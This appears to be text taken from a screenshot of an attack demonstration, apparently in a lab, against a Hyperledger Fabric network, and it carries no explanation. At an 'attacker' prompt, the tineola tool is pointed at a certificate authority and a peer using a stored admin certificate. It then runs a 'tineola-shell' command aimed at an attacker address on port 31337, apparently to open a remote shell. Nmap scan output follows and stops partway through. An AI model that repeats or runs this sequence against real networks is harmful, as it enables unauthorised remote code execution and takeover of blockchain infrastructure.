 attacker /tineola on master$ ./tineola.js [15:32:58]
Loaded HLF client
Loading tineola-rc
tineola$ ca-set https://repairshop:9053
Set CA to https://repairshop:9053
tineola$ user-set admin
Found user certificate for admin from local key store
tineola$ peer-set grpcs://repairshop:7053
Connecting to peer grpcs://repairshop:7053
Successfully connected to peer
tineola$ channel-set default
Channel connected
tineola$ tineola-shell 192.168.100.200:31337
CC Response: Finished
tineola$
Nmap scan report for 192.168.100.100
Host is up (0.00049s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.101
Host is up (0.00044s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.102
Host is up (0.000044s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.103
Host is up (0.00074s latency).
Not shown: 2 closed ports
PORT STATE SERVICE
5984/tcp open unknown
7051/tcp open unknown
7053/tcp open unknown
7054/tcp open unknown
Nmap scan report for 192.168.100.110
Host is up (0.00036s latency).